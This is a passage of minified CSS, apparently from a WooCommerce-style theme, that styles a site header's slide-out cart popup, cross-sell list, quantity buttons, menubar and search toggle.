.cart-title-text{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--h2-font-weight);line-height:var(--base-text-line-height);margin-bottom:0}.site-header__account a.desktop-header .popup-show .cart-product,.site-header__account-cart .popup-show .cart-product{display:-webkit-box;display:-ms-flexbox;display:flex;min-height:110px;padding:20px 25px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.site-header__account a.desktop-header .popup-show .cart-product:hover,.site-header__account-cart .popup-show .cart-product:hover{background:#f8f9fb}.site-header__account a.desktop-header .popup-show .cart-product:hover .cart-product-edit-delete,.site-header__account-cart .popup-show .cart-product:hover .cart-product-edit-delete{opacity:1}.site-header__account a.desktop-header .popup-show .cart-product img,.site-header__account-cart .popup-show .cart-product img{width:auto;max-height:68px;max-width:45px;height:auto;-o-object-fit:contain;object-fit:contain}.site-header__account a.desktop-header .popup-show .cart-product-info,.site-header__account-cart .popup-show .cart-product-info{margin-left:20px;margin-bottom:10px;width:100%;min-height:75px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height)}.site-header__account a.desktop-header .popup-show .cart-product-info a,.site-header__account-cart .popup-show .cart-product-info a{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height)}.site-header__account a.desktop-header .popup-show .cart-product-info-atr,.site-header__account-cart .popup-show .cart-product-info-atr{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height);margin:0}.site-header__account a.desktop-header .popup-show .cart-product-edit,.site-header__account-cart .popup-show .cart-product-edit{height:75px;position:relative;margin-left:20px}.site-header__account a.desktop-header .popup-show .cart-product-edit-money,.site-header__account-cart .popup-show .cart-product-edit-money{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height)}.site-header__account a.desktop-header .popup-show .cart-product-edit-delete,.site-header__account-cart .popup-show .cart-product-edit-delete{position:absolute;opacity:0;-webkit-transition:var(--base-transition);transition:var(--base-transition);bottom:0;right:0;display:-webkit-box;display:-ms-flexbox;display:flex}.site-header__account a.desktop-header .popup-show .cart-product-edit-delete .icon,.site-header__account-cart .popup-show .cart-product-edit-delete .icon{margin:0}.site-header__account a.desktop-header .popup-show .cart-product-edit-delete a:first-child,.site-header__account-cart .popup-show .cart-product-edit-delete a:first-child{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height)}.site-header__account a.desktop-header .popup-show .cart-product-edit-delete a:first-child:hover,.site-header__account-cart .popup-show .cart-product-edit-delete a:first-child:hover{text-decoration:underline;opacity:1}.site-header__account a.desktop-header .popup-show .cart-product-edit-delete a:last-child,.site-header__account-cart .popup-show .cart-product-edit-delete a:last-child{margin-left:25px;color:#db757c}.site-header__account a.desktop-header .popup-show .cart-product-subtotal,.site-header__account-cart .popup-show .cart-product-subtotal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px 25px 10px}.site-header__account a.desktop-header .popup-show .cart-product-subtotal-text,.site-header__account-cart .popup-show .cart-product-subtotal-text{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height);margin-bottom:0}.site-header__account a.desktop-header .popup-show .cart-product-subtotal-summ,.site-header__account-cart .popup-show .cart-product-subtotal-summ{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height);margin-bottom:0}.site-header__account a.desktop-header .popup-show .cart-product-order,.site-header__account-cart .popup-show .cart-product-order{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height);display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:60px;text-transform:uppercase;border-bottom-left-radius:7px;border-bottom-right-radius:7px}.site-header__account a.desktop-header .popup-show .cart-product-order .icon,.site-header__account-cart .popup-show .cart-product-order .icon{margin:0;margin-left:20px;height:17px}.site-header__account a.desktop-header .cart-value,.site-header__account-cart .cart-value{position:absolute;top:calc(clamp(20px,1.45vw,28px) * -.35);right:calc(clamp(20px,1.45vw,28px) * -1 + 4px);left:auto;z-index:1;min-width:clamp(20px,1.45vw,28px);height:clamp(20px,1.45vw,28px);border-radius:90px;color:#fff;background-color:var(--primary-color1);font-weight:700;font-family:var(--base-text-font);font-size:var(--smaller-text-size);text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:0 solid #fff;line-height:clamp(20px,1.45vw,28px);-webkit-transform:translate(0);transform:translate(0);padding-top:0;padding-inline:4px}@media (max-width:1112px){.site-header__account a.desktop-header .cart-value,.site-header__account-cart .cart-value{right:-4px;top:-4px}}@media (max-width:1111px){.site-header__account a.desktop-header{display:none}}.site-header__account .open-cart>.icon{width:25px;height:26px;display:block;margin:auto 0 auto 0}@media (max-width:1111px){.site-header__account .open-cart>.icon{width:24px;height:22px}}.site-header__account .desktop-header>.icon{width:21px;height:21px;display:block;margin:auto 0 auto 0}@media (max-width:1111px){.site-header__account .desktop-header>.icon{width:24px;height:22px}}@media (max-width:1111px){.a2a_floating_style{display:none}}.site-header__account-cart{--gap-x:clamp(20px, 1.4vw, 30px);--wc-quantity-input-size:59px}.site-header__account-cart .is-sticky .cart-popup{max-height:85vh}.site-header__account-cart .cart-footer{position:sticky;bottom:0}@media (min-width:1113px) and (max-width:1440px){.site-header__account-cart .cart-footer{position:absolute;width:60%}}.site-header__account-cart .cart-popup{padding:0 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;margin-left:auto;border-radius:0;background-color:#fff;color:var(--body-text-color,#333);opacity:1!important;visibility:visible;-webkit-transition:var(--base-transition);transition:var(--base-transition);position:fixed;top:0;left:auto;right:0;z-index:9999;height:100vh;pointer-events:none;-webkit-transform:translateX(100%);transform:translateX(100%)}@media (min-width:1113px){.site-header__account-cart .cart-popup{width:calc(clamp(340px,30vw,480px) * 1)}.site-header__account-cart .cart-popup:not(.ds-cart-width-default){background:-webkit-gradient(linear,left top,right top,color-stop(60%,#fff),color-stop(60%,#f0f3f5));background:linear-gradient(90deg,#fff 60%,#f0f3f5 60%);width:calc(clamp(340px,30vw,480px) * 2)}.site-header__account-cart .cart-popup:not(.ds-cart-width-default) .cart-inner .cols{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (max-width:1112px){.site-header__account-cart .cart-popup .cols{overflow:auto}}.admin-bar .site-header__account-cart .cart-popup{top:32px;max-height:calc(100vh - 32px)}.site-header__account-cart .cart-popup .cart-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;position:relative;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.site-header__account-cart .cart-popup .cart-column{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.site-header__account-cart .cart-popup .cart-column.main{background-color:var(--secondary-color1)}@media (min-width:1113px){.site-header__account-cart .cart-popup .cart-column.main{height:100%;width:60%}}@media (max-width:1112px){.site-header__account-cart .cart-popup .cart-column.cross-sells{margin-bottom:18vmax}}@media (min-width:1113px){.site-header__account-cart .cart-popup .cart-column.cross-sells{height:100%;width:40%}}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-products-list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media (min-width:1113px){.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-products-list{max-height:80vh;overflow-y:auto}}.site-header__account-cart .cart-popup .cart-column.cross-sells .ds-cart__header-shipping{height:40px;text-align:left;background-color:var(--primary-color2);padding-inline:30px;font-weight:700}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product{padding:8px 11px;background:#fff;border:1px solid #d5dee4;border-radius:4px;-webkit-clip-path:inset(0);clip-path:inset(0);margin:5px 10px;min-height:101px;-ms-flex-negative:0;flex-shrink:0}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product-content{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product .link{padding:6px 15px;border:thin solid var(--primary-color1);font-size:12px;line-height:1.1;text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product .link:hover{background-color:var(--primary-color1);color:var(--secondary-color1)}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product:first-child{margin-top:10px}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product .cart-product-total{grid-area:qnty;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product .cart-product-edit{grid-area:total;margin-left:auto}.site-header__account-cart .cart-popup[aria-expanded=true]{opacity:1!important;visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);pointer-events:initial}.site-header__account-cart .cart-popup a:not(.c-btn,.gform_button_select_files,.wpcf7-submit,.gform_button,.gform-button,.c-btn-group,.button){color:var(--primary-color1);margin-left:-2px}.site-header__account-cart .cart-popup a:not(.c-btn,.gform_button_select_files,.wpcf7-submit,.gform_button,.gform-button,.c-btn-group,.button):hover{color:var(--primary-color2)}.site-header__account-cart .cart-popup .no-products{text-align:center;padding:20px}.site-header__account-cart .cart-popup .cart-products-list{padding:0 0 20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%}@media (max-width:1112px){.site-header__account-cart .cart-popup .cart-products-list{height:auto}}.site-header__account-cart .cart-popup .cart-products-list .products{overflow-y:auto}@media (min-width:1113px){.site-header__account-cart .cart-popup .cart-products-list .products{max-height:42vmin}}@media (min-width:1281px){.site-header__account-cart .cart-popup .cart-products-list .products{max-height:46vmin}}@media (min-width:1441px){.site-header__account-cart .cart-popup .cart-products-list .products{max-height:calc(100vh - 435px)}}.site-header__account-cart .cart-popup .cart-product{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:22px var(--gap-x);-webkit-clip-path:inset(0 var(--gap-x) 0 var(--gap-x) round 0);clip-path:inset(0 var(--gap-x) 0 var(--gap-x) round 0)}.site-header__account-cart .cart-popup .cart-product:not(:first-child){border-top:thin solid #e9e9e9}.site-header__account-cart .cart-popup .cart-product-image{width:30%;display:-webkit-box;display:-ms-flexbox;display:flex;padding-right:14px}.site-header__account-cart .cart-popup .cart-product-image img{height:auto;width:100%;display:block;border-radius:3px}.site-header__account-cart .cart-popup .cart-product-content{display:grid;-ms-flex-wrap:wrap;flex-wrap:wrap;grid-template-areas:" name name" "qnty total";-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:70%;padding-left:0;grid-template-columns:2fr 1fr;position:relative}.site-header__account-cart .cart-popup .cart-product-order{margin-left:2px}.site-header__account-cart .cart-popup .cart-product-info{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;grid-area:name}.site-header__account-cart .cart-popup .cart-product-info a{display:inline-block;margin-bottom:0;font-size:clamp(14px,.9vw,16px);text-transform:capitalize;font-weight:500;line-height:1.1}.site-header__account-cart .cart-popup .cart-product-info-attr{margin:1px 0 1px;color:var(--body-text-color);font-size:var(--tiny-text-size);text-transform:capitalize;font-weight:500;opacity:.6;line-height:1.1;padding-right:20px}.site-header__account-cart .cart-popup .cart-product-info-attr:empty{display:none}.site-header__account-cart .cart-popup .cart-product-total{margin-bottom:5px;width:100%;text-align:right;grid-area:total;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;font-weight:700;font-size:var(--blog-text-size)}.site-header__account-cart .cart-popup .cart-product-edit-quantity{--wc-quantity-input-size:44px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:2px solid #e1e8d3;border-radius:90px;font-weight:700;grid-area:qunty;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:109px;margin-top:10px}.site-header__account-cart .cart-popup .cart-product-edit-quantity .ds-qty-button{padding:2px 12px}.site-header__account-cart .cart-popup .cart-product-edit-quantity .ds-btn-sub{margin-left:0;color:var(--primary-color2);border-right:none}.site-header__account-cart .cart-popup .cart-product-edit-quantity .ds-btn-inc{color:var(--primary-color2);margin-right:0;border-left:none}.site-header__account-cart .cart-popup .cart-product-edit-quantity .quantity .item_qty{display:none}.site-header__account-cart .cart-popup .cart-product-edit-quantity input{height:var(--gap-x);width:var(--wc-quantity-input-size);text-align:center;border:none;-moz-appearance:textfield;padding:0;font-size:var(--base-text-size)}.site-header__account-cart .cart-popup .cart-product-edit-quantity input::-webkit-inner-spin-button,.site-header__account-cart .cart-popup .cart-product-edit-quantity input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.site-header__account-cart .cart-popup .cart-product-edit-delete{position:absolute;z-index:1;top:0;right:0;font-size:.8em}.site-header__account-cart .cart-popup .cart-product-order{color:var(--btn-primary-color)}.site-header__account-cart .cart-popup .cart-products-subtotal-summ{font-weight:700;font-size:var(--blog-text-size);color:var(--primary-color2)}.site-header__account-cart .cart-popup .remove-item{font-size:0;color:transparent;position:relative;display:block;height:20px;width:20px}.site-header__account-cart .cart-popup .remove-item:before{content:"";position:absolute;color:var(--primary-color1);background-image:url("data:image/svg+xml,%3Csvg width='16' height='17' viewBox='0 0 16 17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.74832 0H10.0982C10.7101 0 11.2078 0.497781 11.2078 1.10965V2.55176H15.8459V3.88334H14.436L13.3352 16.3919C13.3053 16.7357 13.0172 16.9995 12.6721 16.9995H3.15141C2.80633 16.9995 2.51846 16.7359 2.48828 16.3921L1.38753 3.88334H0V2.55176H4.63867V1.10965C4.63867 0.497781 5.13645 0 5.74832 0ZM5.97025 2.55176H9.87627V1.33158H5.97025V2.55176ZM12.0622 15.668H3.76108L2.72422 3.88334H13.0993L12.0622 15.668ZM6.01431 5.81152L6.30281 13.6901L4.97213 13.7389L4.68359 5.86037L6.01431 5.81152ZM11.1622 5.86131L9.83147 5.8125L9.54297 13.6911L10.8737 13.7397L11.1622 5.86131ZM8.58939 5.83594H7.25781V13.7145H8.58939V5.83594Z' fill='%239BAFBE'/%3E%3C/svg%3E%0A");background-color:#f3f7ff;background-color:var(--secondary-color1);border-radius:50%;padding:0;height:34px;width:34px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:20px;top:0;right:0;-webkit-transform-origin:center;transform-origin:center;background-repeat:no-repeat;background-size:15px;background-position:50%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.site-header__account-cart .cart-popup .remove-item:hover:before{color:#f3f7ff;background-color:var(--primary-color1)}.site-header__account-cart .cart-popup .no-products{font-size:var(--base-text-size)}.site-header__account-cart .cart-popup .cart-products-subtotal{color:var(--body-text-color);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 0;padding-inline:var(--gap-x);text-transform:capitalize;font-weight:700;border-block:1px solid rgba(0,41,70,.16);margin-bottom:20px}@media (max-width:1112px){.site-header__account-cart .cart-popup .cart-products-subtotal{padding-block:10px}}.site-header__account-cart .cart-popup .cart-products-subtotal p{margin:0}.site-header__account-cart .cart-popup .cart-checkout{border-top:2px solid rgba(0,0,0,.1);text-align:center;padding:10px}.site-header__account-cart .cart-popup .ds-cart__header-shipping{--body-text-color:var(--secondary-color1);background-color:var(--primary-color1);color:var(--body-text-color);text-align:center;text-transform:none;font-size:var(--smaller-text-size);padding-block:10px;height:40px}.site-header__account-cart .cart-popup .ds-cart__header-shipping .icon{width:26px;height:20px;color:var(--body-text-color);margin-right:7px}.site-header__account-cart .cart-popup .ds-cart__checkout-notice{text-transform:capitalize;font-size:1.5rem}.site-header__account-cart .cart-popup .ds-cart__checkout-notice a{font-weight:700;text-decoration:underline;text-underline-offset:2px;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-thickness:1px}.site-header__account-cart .cart-popup .ds-cart__checkout-proceed{width:100%}.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .c-btn,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .c-btn-group,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .gform-button,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .gform_button,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .gform_button_select_files,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .woocommerce-message[role*=alert] .button,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .wpcf7-submit,.woocommerce-message[role*=alert] .site-header__account-cart .cart-popup .ds-cart__checkout-proceed .button{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .c-btn .c-btn__ico,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .c-btn-group .c-btn__ico,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .gform-button .c-btn__ico,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .gform_button .c-btn__ico,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .gform_button_select_files .c-btn__ico,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .woocommerce-message[role*=alert] .button .c-btn__ico,.site-header__account-cart .cart-popup .ds-cart__checkout-proceed .wpcf7-submit .c-btn__ico,.woocommerce-message[role*=alert] .site-header__account-cart .cart-popup .ds-cart__checkout-proceed .button .c-btn__ico{max-width:20px}.site-header__account-cart .cart-popup .ds-cart__header{padding:calc(var(--gap-x)/ 1.2) var(--gap-x);position:relative;background:var(--secondary-color1)}.site-header__account-cart .cart-popup .ds-cart__header-bubble{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-header__account-cart .cart-popup .ds-cart__header-bubble h3{text-transform:capitalize;font-weight:700;font-size:2.6rem;margin-bottom:0}.site-header__account-cart .cart-popup .ds-cart__header-bubble .cart-value{position:relative;top:0;right:0;left:auto;z-index:1;min-width:clamp(20px,1.45vw,28px);height:clamp(20px,1.45vw,28px);border-radius:90px;color:#fff;background-color:var(--primary-color2);font-weight:700;font-family:var(--base-text-font);font-size:16px;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;padding-inline:4px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:0 solid #fff;-webkit-transform:translate(0);transform:translate(0)}.site-header__account-cart .cart-popup .ds-cart__header-bubble svg.icon{height:20px;width:20px}.site-header__account-cart .cart-popup .ds-cart__header-bubble svg.icon svg{height:100%}.site-header__account-cart .cart-popup .ds-cart__checkout{margin-top:auto;padding-bottom:clamp(20px,4.7vh,50px);text-align:center;padding-inline:var(--gap-x)}@media (max-width:1112px){.site-header__account-cart .cart-popup .ds-cart__checkout{bottom:0;padding-bottom:20px}}.site-header__account-cart .cart-popup .ds-cart__header-close{position:absolute;right:20px;height:40px;inset-block:0;margin-block:auto}.site-header__account-cart .cart-popup .ds-cart__header-close svg.icon{height:40px;width:40px}.site-header__account-cart .cart-popup .ds-cart__empty{border-top:thin solid rgba(155,175,190,.6);background:-webkit-gradient(linear,left top,left bottom,from(rgba(155,175,190,.2)),to(rgba(155,175,190,0)));background:linear-gradient(180deg,rgba(155,175,190,.2) 0,rgba(155,175,190,0) 100%);padding:calc(var(--gap-x) * 3.2) calc(var(--gap-x) * 1.5);max-height:34vh}.site-header__account-cart .cart-popup .ds-cart__empty-icon{width:36px;height:36px}.site-header__account-cart .cart-popup .ds-cart__empty-icon svg{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.site-header__account-cart .cart-popup .ds-cart__empty-title{text-transform:capitalize;font-weight:700;font-size:2.6rem;margin-bottom:0}.site-header__account-cart .cart-popup .ds-cart__empty-subtitle{text-transform:capitalize;opacity:.85;margin-bottom:var(--gap-x)}.site-header__account-cart .cart-popup .ds-cart__empty-link .c-btn-group{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.site-header__account-cart .cart-popup .ds-cart__empty-image{height:100%;max-height:calc(66vh - 100px);margin-top:auto}.site-header__account-cart .cart-popup .ds-cart__empty-image img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 20%;object-position:50% 20%}.site-header__account-cart .cart-popup.ds-cart-width-default .cart-inner{background-color:var(--secondary-color1)}@media (max-width:1112px){.site-header__account-cart .cart-popup.ds-cart-width-default .cart-products-list .products{margin-bottom:12vmax}}@media (max-width:1112px){.site-header__account-cart .cart-popup.ds-cart-width-default .cart-products-list{height:auto;padding-bottom:60px}}@media (min-width:1113px){.site-header__account-cart .cart-popup.ds-cart-width-default .cart-column.main,.site-header__account-cart .cart-popup.ds-cart-width-default .cart-footer{width:100%;max-width:100%}}.site-header__account-cart .hover-cart{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.site-header__account-cart .hover-cart::after,.site-header__account-cart .hover-cart::before{position:absolute;pointer-events:none;content:""}.site-header__account-cart .hover-cart:before{z-index:1;width:100%;height:25px;top:auto;bottom:-20px}.site-header__account-cart .hover-cart:after{bottom:-18px;right:25px;border:solid rgba(51,51,51,0);height:0;width:0;z-index:1002;border-bottom-color:#fff;border-width:10px;margin-left:-10px;opacity:0;-webkit-transition:opacity var(--base-transition);transition:opacity var(--base-transition)}.site-header__account-cart .cart-notify{position:absolute;z-index:1000;top:37px;background-color:#333;color:#fff;white-space:nowrap;line-height:1;font-size:var(--smaller-text-size);font-weight:400;padding:10px;right:5px;left:auto;-webkit-transition:all .2s;transition:all .2s;-webkit-transform:scale(.8,.8);transform:scale(.8,.8);opacity:0;pointer-events:none}.site-header__account-cart .cart-notify:before{content:"";bottom:100%;right:5px;border:solid rgba(51,51,51,0);height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#333;border-width:10px;margin-left:-10px}.site-header__account-cart .cart-notify.active{opacity:1}.cart-footer{background-color:var(--secondary-color1)}@media (min-width:1113px){.cart-footer{max-width:60%}}@media (min-width:1441px){.cart-footer{height:320px}}ul[role=menubar]{margin:10px;padding:10px;font-size:110%;list-style:none}ul[role=menubar] [role=menuitem],ul[role=menubar] [role=separator]{padding:.25em;background-color:#eee;border:2px solid #eee}ul[role=menubar] [role=separator]{padding-top:.15em;background-image:url(../images/separator.png);background-position:center;background-repeat:repeat-x}ul[role=menubar] [role=menuitem]:focus,ul[role=menubar] [role=menuitem]:hover,ul[role=menubar] [role=separator]:focus,ul[role=menubar] [role=separator]:hover{background-color:#000;color:#fff}ul[role=menubar] a[role=menuitem]{text-decoration:none;color:#000}ul[role=menubar] li{list-style:none;margin:0;padding:0}ul[role=menubar]>li{display:inline;position:relative}ul[role=menubar]>li>a::after{content:url(../images/down-arrow-brown.png);padding-left:.25em}ul[role=menubar] ul[role=menu]{display:none;position:absolute;top:-2px;left:0;margin:0;padding:0}ul[role=menubar] ul[role=menu] li a{display:block;width:10em}ul[role=menubar] ul[role=menu] a[aria-haspopup=true]::after{content:url(../images/right-arrow-brown.png);padding-right:2em}.screen-reader-text,.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px!important}.site-header .site-search{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;position:relative;height:var(--search-size);width:var(--search-size)}@media (max-width:1112px){.site-header .site-search.-desktop{display:none}}.site-header .site-search.-toggle{display:none}@media (max-width:1112px){.site-header .site-search.-toggle{--search-width:calc(100vw - 70px);--search-btn-bg:var(--secondry-color1);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.site-header .site-search.-toggle input.search-submit{right:20px}.site-header .site-search.-toggle .site-search__inner{color:var(--primary-color1);max-width:100%;-webkit-transform:translateY(0);transform:translateY(0);overflow:visible;background-color:var(--search-outer-bg);padding:20px;border-radius:var(--search-radius) 0 var(--search-radius) var(--search-radius);border:thin solid var(--search-outer-border);z-index:10;position:fixed;width:100vw;inset-inline:0;padding-block:50px 20px;z-index:12;opacity:0;pointer-events:none;top:0}.site-header .site-search.-toggle .site-search__inner.is-shown{opacity:1;width:100vw;pointer-events:all;-webkit-transform:translateY(50px);transform:translateY(50px)}}.site-header .site-search__toggle{position:absolute;top:0;height:var(--search-size);width:var(--search-size);background-color:var(--search-btn-bg);border-radius:var(--search-btn-radius);background-repeat:no-repeat;background-position:50% 50%;display:-webkit-box;display:-ms-flexbox;display:flex;padding:5px;border:none;outline-color:transparent!important;z-index:10;-webkit-transition:-webkit-transform var(--base-transition);transition:-webkit-transform var(--base-transition);transition:transform var(--base-transition);transition:transform var(--base-transition),-webkit-transform var(--base-transition)}@media (min-width:1113px){.site-header .site-search__toggle{right:5px}}.site-header .site-search__toggle.is-active{pointer-events:none}.site-header .site-search__toggle:hover{--header-link-color:var(--header-link-color-hover)}.site-header .site-search__inner{position:relative;margin-right:20px;max-width:0;overflow:hidden;-webkit-transition:all var(--base-transition);transition:all var(--base-transition)}.site-header .site-search__inner.is-shown{max-width:calc(var(--search-width) + 20px);-webkit-transform:translateY(0);transform:translateY(0);overflow:visible;background-color:var(--search-outer-bg);padding:var(--search-outer-gap);border-radius:var(--search-radius) 0 var(--search-radius) var(--search-radius);border:thin solid var(--search-outer-border);z-index:10;color:var(--primary-color1)}.site-header .site-search__inner.is-shown .search-field{-webkit-transform:translate(0);transform:translate(0);max-width:var(--search-width);border-bottom:thin solid #d3e0ea}.site-header .site-search__inner.is-shown+.site-search__toggle{-webkit-transform:translateY(0);transform:translateY(0);pointer-events:none;color:var(--primary-color1)}.site-header .site-search__inner.is-shown .site-search__close{display:-webkit-box;display:-ms-flexbox;display:flex;color:var(--header-link-color-hover)}@media (max-width:1112px){.site-header .site-search__inner.is-shown .site-search__close{background-color:var(--header-link-color-hover);color:var(--secondary-color1);border-radius:50%;right:10px}}.site-header .site-search__icon{height:100%;width:100%;margin:auto;fill:var(--header-link-color);pointer-events:none}.site-header .site-search [type=submit]{right:0;border:none;background:0 0;background-color:rgba(255,255,255,0);position:absolute;font-size:0;height:var(--search-height);width:30px;background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19 19L14.65 14.65M17 9C17 13.4183 13.4183 17 9 17C4.58172 17 1 13.4183 1 9C1 4.58172 4.58172 1 9 1C13.4183 1 17 4.58172 17 9Z' stroke='%237A9C49' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:18px auto;background-position:50%;border-radius:50%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.site-header .site-search [type=submit]:hover{background-color:var(--secondary-color2)}.site-header .site-search [type=submit]:focus{outline:0}.site-header .site-search__close{-webkit-transform:translateY(-50px);transform:translateY(-50px);background:var(--search-outer-bg);border:thin solid var(--search-outer-border);border-bottom:none;height:36px;width:38px;border-radius:20px 20px 0 0;position:absolute;top:14px;right:0;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;z-index:1000}@media (max-width:1112px){.site-header .site-search__close{-webkit-transform:translateY(0);transform:translateY(0)}}.site-header .search-field{padding:5px 10px 15px;height:var(--search-height);border:none;background:#fff;margin:0;border-radius:var(--search-radius);font-size:var(--smaller-text-size);width:var(--search-width);color:var(--primary-color1);-webkit-transform:translate(0,-100%);transform:translate(0,-100%);max-width:0;-webkit-transition:all .2s;transition:all .2s;max-width:100%}.site-header .search-field::-webkit-input-placeholder{color:var(--primary-color1)}.site-header .search-field::-moz-placeholder{color:var(--primary-color1)}.site-header .search-field:-ms-input-placeholder{color:var(--primary-color1)}.site-header .search-field::-ms-input-placeholder{color:var(--primary-color1)}.site-header 